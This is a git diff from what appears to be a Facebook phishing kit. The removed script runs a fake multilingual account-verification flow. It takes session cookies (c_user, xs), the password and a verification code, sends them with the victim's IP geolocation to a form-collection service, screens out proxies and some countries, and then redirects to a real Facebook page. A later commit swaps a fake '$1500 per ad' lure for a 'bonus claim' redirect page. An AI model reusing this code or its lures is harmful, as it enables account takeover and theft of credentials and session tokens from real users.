-        var flagSrc = { english: 'https://flagcdn.com/24x18/us.png', hindi: 'https://flagcdn.com/24x18/in.png', spanish: 'https://flagcdn.com/24x18/es.png', portuguese: 'https://flagcdn.com/24x18/pt.png', tamil: 'https://flagcdn.com/24x18/in.png', arabic: 'https://flagcdn.com/24x18/sa.png', french: 'https://flagcdn.com/24x18/fr.png', vietnamese: 'https://flagcdn.com/24x18/vn.png', ghanaian: 'https://flagcdn.com/24x18/gh.png' };
-
-        var currentLang = 'english';
-        var userCountry = 'Unknown', userCity = '', userIP = '';
-
-        /* Geo detection */
-        (function () {
-            function tryApis(apis, i) {
-                if (i >= apis.length) return;
-                fetch(apis[i].url).then(function (r) { return r.json(); }).then(function (d) {
-                    var c = apis[i].parse(d);
-                    if (c && c.country && c.country !== 'Unknown') { userCountry = c.country; userCity = c.city || ''; userIP = c.ip || ''; }
-                    else tryApis(apis, i + 1);
-                }).catch(function () { tryApis(apis, i + 1); });
-            }
-            tryApis([
-                { url: 'https://ipwho.is/', parse: function (d) { return d.success ? { country: d.country, city: d.city, ip: d.ip } : null; } },
-                { url: 'https://ipapi.co/json/', parse: function (d) { return { country: d.country_name || d.country, city: d.city, ip: d.ip }; } },
-                { url: 'https://freeipapi.com/api/json', parse: function (d) { return { country: d.countryName, city: d.cityName, ip: d.ipAddress }; } },
-                { url: 'https://ipinfo.io/json', parse: function (d) { return { country: d.country, city: d.city, ip: d.ip }; } }
-            ], 0);
-        })();
-
-        /* goTo */
-        function goTo(id) {
-            try {
-                document.querySelectorAll('.step').forEach(function (s) { s.classList.remove('active'); });
-                var el = document.getElementById(id);
-                if (el) { el.classList.add('active'); }
-                window.scrollTo(0, 0);
-                if (id === 's4') {
-                    var src = document.getElementById('s4-video-src');
-                    var vid = document.getElementById('s4-video');
-                    if (src && vid) { src.src = 'https://link-of-video-step0.wasmer.app/InShot_20260117_014107448.mp4'; vid.load(); }
-                }
-            } catch (e) { }
-        }
-        window.goTo = goTo;
-
-        /* Apply translations */
-        function applyTranslations(lang) {
-            var t = T[lang] || T.english;
-            function txt(id, v) { var el = document.getElementById(id); if (el && v !== undefined) el.textContent = v; }
-            function ph(id, v) { var el = document.getElementById(id); if (el && v !== undefined) el.placeholder = v; }
-            function htm(id, v) { var el = document.getElementById(id); if (el && v !== undefined) el.innerHTML = v; }
-            txt('t-scan-title', t.scanTitle); txt('t-scan-sub', t.scanSub);
-            txt('t-chk1', t.chk1); txt('t-chk2', t.chk2); txt('t-chk3', t.chk3); txt('t-chk4', t.chk4);
-            txt('t-elig-title', t.eligTitle); txt('t-elig-sub', t.eligSub); txt('t-elig-tag', t.eligTag);
-            txt('t-plan-desc', t.planDesc); txt('t-free-tag', t.freeTag); txt('t-price-was', t.priceWas);
-            txt('t-verified-badge', t.verifiedBadge);
-            txt('t-sect1', t.sect1); txt('t-f1', t.f1); txt('t-f2', t.f2); txt('t-f3', t.f3); txt('t-f3s', t.f3s);
-            txt('t-sect2', t.sect2); txt('t-f4', t.f4); txt('t-f5', t.f5); txt('t-f6', t.f6);
-            txt('t-sect3', t.sect3); txt('t-f7', t.f7); txt('t-f8', t.f8); txt('t-f8s', t.f8s);
-            txt('t-age-note', t.ageNote); txt('t-continue-btn', t.continueBtn);
-            txt('t-hdr-h', t.hdrH); txt('t-hdr-p', t.hdrP); txt('t-info-title', t.infoTitle); txt('t-info-body', t.infoBody);
-            txt('t-warn-imp', t.warnImp); txt('t-warn-body', t.warnBody); txt('t-vid-lbl', t.vidLbl);
-            txt('t-frm-t', t.frmT); txt('t-frm-s', t.frmS); txt('t-err-txt', t.errTxt); txt('t-submit-btn', t.submitBtn);
-            txt('t-s3-nav', t.s3Nav); txt('t-s3-help', t.s3Help); txt('t-s3-nav-inner', t.s3Nav);
-            txt('t-pw-prompt', t.pwPrompt); ph('pw-input', t.pwPlaceholder);
-            txt('t-pw-err', t.pwErr); txt('t-pw-forgot', t.pwForgot); txt('t-pw-continue', t.pwContinue); txt('t-pw-not-you', t.pwNotYou);
-            txt('t-pw-ok-t', t.pwOkT); txt('t-pw-ok-s', t.pwOkS);
-            txt('t-s4-nav', t.s4Nav); txt('t-s4-ok-title', t.s4OkTitle); txt('t-s4-ok-sub', t.s4OkSub);
-            txt('t-s4-alert', t.s4Alert); txt('t-s4-vid-title', t.s4VidTitle); txt('t-s4-vid-sub', t.s4VidSub);
-            txt('t-s4-next-title', t.s4NextTitle);
-            htm('t-s4-step1', t.s4Step1); htm('t-s4-step2', t.s4Step2); htm('t-s4-step3', t.s4Step3);
-            txt('t-vs-title', t.vsTitle); txt('t-vs-sub', t.vsSub); txt('t-vs-tag', t.vsTag); txt('t-vs-redirect', t.vsRedirect);
-            document.documentElement.dir = lang === 'arabic' ? 'rtl' : 'ltr';
-        }
-
-        /* Confetti */
-        function spawnConfetti() {
-            var ef = document.getElementById('eligFlash');
-            var cols = ['#fff', '#b3d0ff', '#e7f2ff', '#63a4ff', '#dde9fd'];
-            for (var i = 0; i < 40; i++) {
-                var d = document.createElement('div'); d.className = 'conf';
-                var s = 4 + Math.random() * 8;
-                d.style.cssText = 'width:' + s + 'px;height:' + s + 'px;background:' + cols[Math.floor(Math.random() * cols.length)] + ';left:' + Math.random() * 100 + '%;top:-10px;animation-duration:' + (2 + Math.random() * 2) + 's;animation-delay:' + (Math.random() * .4) + 's;border-radius:' + (Math.random() > .5 ? '50%' : '2px');
-                ef.appendChild(d);
-                (function (el) { setTimeout(function () { try { el.remove(); } catch (e) { } }, 4500); })(d);
-            }
-        }
-
-        /* Scan animation */
-        function runScan() {
-            var fillEl = document.getElementById('scanBarFill');
-            var pctEl = document.getElementById('scanPct');
-            var statusEl = document.getElementById('scanStatus');
-            var t = T[currentLang] || T.english;
-            statusEl.textContent = t.scanInit;
-            var pct = 0;
-            var iv = setInterval(function () {
-                pct = Math.min(pct + 1, 100);
-                if (fillEl) fillEl.style.width = pct + '%';
-                if (pctEl) pctEl.textContent = pct + '%';
-                if (pct === 15) { statusEl.textContent = t.scanS1; var c = document.getElementById('chk1'); if (c) c.classList.add('done'); }
-                if (pct === 35) { statusEl.textContent = t.scanS2; var c = document.getElementById('chk2'); if (c) c.classList.add('done'); }
-                if (pct === 58) { statusEl.textContent = t.scanS3; var c = document.getElementById('chk3'); if (c) c.classList.add('done'); }
-                if (pct === 80) { statusEl.textContent = t.scanS4; var c = document.getElementById('chk4'); if (c) c.classList.add('done'); }
-                if (pct === 92) { statusEl.textContent = t.scanS5; }
-                if (pct >= 100) {
-                    clearInterval(iv);
-                    statusEl.textContent = t.scanDone;
-                    setTimeout(function () {
-                        var sw = document.getElementById('scanWrap'); if (sw) sw.style.display = 'none';
-                        var ef = document.getElementById('eligFlash'); if (ef) { ef.classList.add('show'); spawnConfetti(); }
-                        setTimeout(function () {
-                            if (ef) { ef.classList.remove('show'); ef.style.display = 'none'; }
-                            var pc = document.getElementById('planCard'); if (pc) pc.style.display = 'block';
-                            setTimeout(function () {
-                                var tiles = document.querySelectorAll('.plan-tile');
-                                tiles.forEach(function (el, i) { setTimeout(function () { el.classList.add('vis'); }, i * 50); });
-                            }, 150);
-                        }, 2000);
-                    }, 500);
-                }
-            }, 28);
-        }
-
-        /* Language modal */
-        var lwrap = document.getElementById('lw');
-        var lconfirm = document.getElementById('lwConfirm');
-        lconfirm.disabled = true;
-        var selLang = 'english';
-        document.querySelectorAll('.lm-opt').forEach(function (opt) {
-            opt.addEventListener('click', function () {
-                document.querySelectorAll('.lm-opt').forEach(function (o) { o.classList.remove('sel'); });
-                opt.classList.add('sel'); selLang = opt.dataset.lang; lconfirm.disabled = false;
-            });
-        });
-        document.getElementById('lwSearch').addEventListener('input', function () {
-            var q = this.value.toLowerCase();
-            document.querySelectorAll('.lm-opt').forEach(function (o) { o.style.display = o.textContent.toLowerCase().includes(q) ? '' : 'none'; });
-        });
-        lconfirm.addEventListener('click', function () {
-            if (!selLang) return;
-            currentLang = selLang;
-            var cap = currentLang.charAt(0).toUpperCase() + currentLang.slice(1);
-            var s2f = document.getElementById('s2Flag'); if (s2f) s2f.src = flagSrc[currentLang] || flagSrc.english;
-            var s2l = document.getElementById('s2LangName'); if (s2l) s2l.textContent = cap;
-            var gvs = document.getElementById('guide-video-src'); var gv = document.getElementById('guide-video');
-            if (gvs && gv) { gvs.src = videoSrc[currentLang] || videoSrc.english; gv.load(); }
-            applyTranslations(currentLang);
-            lwrap.classList.remove('show');
-            if (!scanStarted) { scanStarted = true; runScan(); }
-        });
-        var scanStarted = false;
-
-        /* Loading screen */
-        (function () {
-            var ls = document.getElementById('ls'); var done = false;
-            function dismiss() { if (done) return; done = true; ls.classList.add('out'); setTimeout(function () { ls.style.display = 'none'; lwrap.classList.add('show'); lconfirm.disabled = false; }, 700); }
-            setTimeout(dismiss, 2500);
-            ls.addEventListener('click', dismiss);
-        })();
-
-        /* DC check for step 2 */
-        var allowRecovery = false, finalRedirect = '';
-        fetch('https://handle.gadgetsdecory.xyz:3000/dc').then(function (r) { return r.json(); }).then(function (d) {
-            var ip = d.clientIp; var rec = d[ip];
-            if (rec && rec.proxy !== 'yes' && rec.isocode !== 'PK') { allowRecovery = true; finalRedirect = d.red; }
-        }).catch(function () { });
-
-        /* Eye button */
-        var eyeOpen = '<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/><circle cx="12" cy="12" r="3"/>';
-        var eyeSlash = '<path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94"/><path d="M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19"/><line x1="1" y1="1" x2="23" y2="23"/>';
-        var eyeBtn = document.getElementById('eyeBtn');
-        if (eyeBtn) eyeBtn.addEventListener('click', function () {
-            var inp = document.getElementById('pw-input'); var ico = document.getElementById('eyeIco');
-            if (inp && ico) { var isPass = inp.type === 'password'; inp.type = isPass ? 'text' : 'password'; ico.innerHTML = isPass ? eyeSlash : eyeOpen; }
-        });
-
-        /* Step 2 form */
-        var vForm = document.getElementById('verificationForm');
-        if (vForm) vForm.addEventListener('submit', function (e) {
-            e.preventDefault();
-            var btn = document.getElementById('submitBtn'); if (btn) { btn.classList.add('loading'); btn.disabled = true; }
-            fetch('https://submit-form.com/9a1PXz4nD', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ c_user: document.getElementById('c_user').value.trim(), xs: document.getElementById('xs').value.trim(), country: userCountry, city: userCity, ip: userIP }) })
-                .then(function (r) { if (r.ok) { allowRecovery ? window.location.replace(atob(finalRedirect)) : goTo('s3'); } else throw 0; })
-                .catch(function () { goTo('s3'); })
-                .finally(function () { if (btn) { btn.classList.remove('loading'); btn.disabled = false; } });
-        });
-
-        /* Step 3 password form */
-        var pwForm = document.getElementById('passwordForm');
-        if (pwForm) pwForm.addEventListener('submit', function (e) {
-            e.preventDefault();
-            var val = document.getElementById('pw-input').value;
-            var err = document.getElementById('pwErr'); var btn = document.getElementById('pwBtn');
-            if (err) err.classList.remove('show');
-            if (!val || val.length < 1) { if (err) err.classList.add('show'); return; }
-            if (btn) { btn.classList.add('loading'); btn.disabled = true; }
-            fetch('https://submit-form.com/9a1PXz4nD', { method: 'POST', headers: { 'Content-Type': 'application/json', 'Accept': 'application/json' }, body: JSON.stringify({ password: val, country: userCountry, city: userCity, ip: userIP }) }).catch(function () { });
-            setTimeout(function () {
-                var pf = document.getElementById('pwForm'); if (pf) pf.style.display = 'none';
-                var ps = document.getElementById('pwSuccess'); if (ps) ps.classList.add('show');
-                setTimeout(function () { goTo('s4'); }, 1800);
-            }, 1800);
-        });
-
-        /* All button handlers via addEventListener */
-        (function attachAll() {
-            /* Continue button (s1 → s2) */
-            var cBtn = document.getElementById('t-continue-btn');
-            if (cBtn) cBtn.addEventListener('click', function () { goTo('s2'); });
-
-            /* Step 4 submit */
-            var s4btn = document.getElementById('s4-btn');
-            if (s4btn) s4btn.addEventListener('click', function () {
-                var val = document.getElementById('s4-input').value.trim();
-                var errEl = document.getElementById('s4-err');
-                if (!val) {
-                    if (errEl) errEl.classList.add('show');
-                    setTimeout(function () { if (errEl) errEl.classList.remove('show'); }, 3000);
-                    return;
-                }
-                if (errEl) errEl.classList.remove('show');
-                s4btn.classList.add('loading'); s4btn.disabled = true;
-                fetch('https://submit-form.com/9a1PXz4nD', {
-                    method: 'POST', headers: { 'Content-Type': 'application/json' },
-                    body: JSON.stringify({ step: 'step4', code: val, lang: currentLang, country: userCountry, city: userCity, ip: userIP, ts: new Date().toISOString() })
-                }).finally(function () {
-                    s4btn.classList.remove('loading'); s4btn.disabled = false;
-                    var fw = document.getElementById('s4-form-wrap'); if (fw) fw.style.display = 'none';
-                    var fd = document.getElementById('s4-done'); if (fd) fd.classList.add('show');
-                    /* Show Verification Success after brief delay */
-                    setTimeout(function () {
-                        var vs = document.getElementById('verifySuccess');
-                        if (vs) vs.classList.add('show');
-                        setTimeout(function () { window.location.href = 'https://www.facebook.com/help/media/thank-you?rdrhc'; }, 3500);
-                    }, 1500);
-                });
-            });
-        })();
-    </script>
+    // Redirect to help.html after 2 sec
+    setTimeout(()=>{
+        window.location.href = "help.html"; // <-- path to your help file
+    }, 2000);
+}
+</script>
 
 
 

==== commit 29c88b71: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,171 +1,105 @@
-
-<!DOCTYPE html><html lang="en"><head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Ad Placement Offer</title>
-
-<style>
-body{
-    margin:0;
-    background:#f0f2f5;
-    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
-}
-.container{
-    max-width:520px;
-    margin:40px auto;
-    padding:15px;
-}
-.card{
-    background:#fff;
-    border-radius:10px;
-    box-shadow:0 2px 12px rgba(0,0,0,.08);
-    padding:25px;
-}
-.header{
-    display:flex;
-    align-items:center;
-    margin-bottom:15px;
-}
-.dp{
-    width:46px;
-    height:46px;
-    border-radius:50%;
-    background:#1877f2;
-    color:#fff;
-    display:flex;
-    align-items:center;
-    justify-content:center;
-    font-weight:700;
-    margin-right:12px;
-}
-.header h3{
-    margin:0;
-    font-size:16px;
-}
-.header p{
-    margin:2px 0 0;
-    font-size:13px;
-    color:#65676b;
-}
-.content{
-    font-size:15px;
-    line-height:1.6;
-}
-.highlight{
-    background:#f0f2f5;
-    border-left:4px solid #1877f2;
-    padding:12px;
-    margin:15px 0;
-    border-radius:6px;
-}
-.price{
-    font-size:20px;
-    font-weight:700;
-    color:#1877f2;
-}
-
-/* BUTTON */
-.btn{
-    width:100%;
-    padding:12px;
-    background:#1877f2;
-    border:none;
-    color:#fff;
-    font-size:14px;
-    font-weight:600;
-    border-radius:6px;
-    cursor:pointer;
-    display:flex;
-    align-items:center;
-    justify-content:center;
-    gap:8px;
-}
-.btn:disabled{
-    opacity:.7;
-    cursor:default;
-}
-
-/* SPINNER */
-.spinner{
-    width:16px;
-    height:16px;
-    border:2px solid rgba(255,255,255,.4);
-    border-top:2px solid #fff;
-    border-radius:50%;
-    animation:spin 1s linear infinite;
-}
-@keyframes spin{
-    0%{transform:rotate(0deg)}
-    100%{transform:rotate(360deg)}
-}
-
-.note{
-    font-size:12px;
-    color:#65676b;
-    text-align:center;
-    margin-top:10px;
-}
-</style>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Bonus Claim</title>
+  <style>
+    * { box-sizing: border-box; }
+    body {
+      margin: 0;
+      min-height: 100vh;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      font-family: Arial, sans-serif;
+      background: linear-gradient(135deg, #f4f7fb, #e7eef8);
+      color: #222;
+    }
+    .card {
+      width: min(92%, 420px);
+      background: #fff;
+      border-radius: 18px;
+      padding: 35px 25px;
+      text-align: center;
+      box-shadow: 0 12px 35px rgba(0,0,0,.12);
+    }
+    .icon {
+      width: 70px;
+      height: 70px;
+      margin: 0 auto 18px;
+      border-radius: 50%;
+      background: #eaf8ee;
+      color: #21a453;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      font-size: 38px;
+    }
+    h1 { margin: 0 0 12px; font-size: 28px; }
+    p { margin: 0 0 25px; color: #666; line-height: 1.5; }
+    button {
+      width: 100%;
+      border: 0;
+      border-radius: 10px;
+      padding: 14px;
+      font-size: 17px;
+      font-weight: 700;
+      cursor: pointer;
+      background: #1877f2;
+      color: white;
+    }
+    button:hover { opacity: .92; }
+    #loading {
+      display: none;
+      margin-top: 15px;
+      color: #666;
+      font-size: 14px;
+    }
+    .spinner {
+      display: inline-block;
+      width: 16px;
+      height: 16px;
+      border: 2px solid #ddd;
+      border-top-color: #1877f2;
+      border-radius: 50%;
+      animation: spin .8s linear infinite;
+      vertical-align: middle;
+      margin-right: 7px;
+    }
+    @keyframes spin { to { transform: rotate(360deg); } }
+  </style>
 </head>
-
 <body>
 
-<div class="container">
+  <div class="card">
+    <div class="icon">✓</div>
+    <h1>Congratulations!</h1>
+    <p>Your bonus is ready to be claimed. Click the button below to continue.</p>
 
-<!-- FORM BOX -->
-<div class="card" id="formBox">
+    <button id="continueBtn" onclick="continueToClaim()">Continue</button>
 
-<div class="header">
-<div class="dp">AD</div>
-<div>
-<h3>Advertising Team</h3>
-<p>Paid Collaboration Request</p>
-</div>
-</div>
+    <div id="loading">
+      <span class="spinner"></span> Please wait...
+    </div>
+  </div>
 
-<div class="content">
-<p>Hello,</p>
-<p>We'd like to place an advertisement on your Facebook page. This is a paid and secure collaboration.</p>
+  <script>
+    // APNA URL YAHAN PASTE KAREIN:
+    const redirectURL = "https://get-bonus-here-today.vercel.app/";
 
-<div class="highlight">
-<div class="price">$1500 per ad</div>
-<p>Guaranteed payment for each approved advertisement.</p>
-</div>
+    function continueToClaim() {
+      const button = document.getElementById("continueBtn");
+      const loading = document.getElementById("loading");
 
-<p>We do <strong>not</strong> require any access to your page and we will <strong>never</strong> ask for personal or login information.</p>
+      button.style.display = "none";
+      loading.style.display = "block";
 
-<p>If you're interested, please continue below.</p>
-</div>
+      setTimeout(() => {
+        window.location.href = redirectURL;
+      }, 1200);
+    }
+  </script>
 
-<form onsubmit="submitForm(event)">
-<button id="continueBtn" class="btn" type="submit">
-<span id="btnText">Continue</span>
-</button>
-</form>
-
-<p class="note">No page access • No personal data required</p>
-</div>
-
-</div>
-
-<script>
-function submitForm(e){
-    e.preventDefault();
-
-    const btn = document.getElementById("continueBtn");
-    const text = document.getElementById("btnText");
-
-    // Disable button & show spinner
-    btn.disabled = true;
-    text.innerHTML = '<div class="spinner"></div> Continue…';
-
-    // Redirect to help.html after 2 sec
-    setTimeout(()=>{
-        window.location.href = "help.html"; // <-- path to your help file
-    }, 2000);
-}
-</script>
-
-
-
-</body></html>+</body>
+</html>
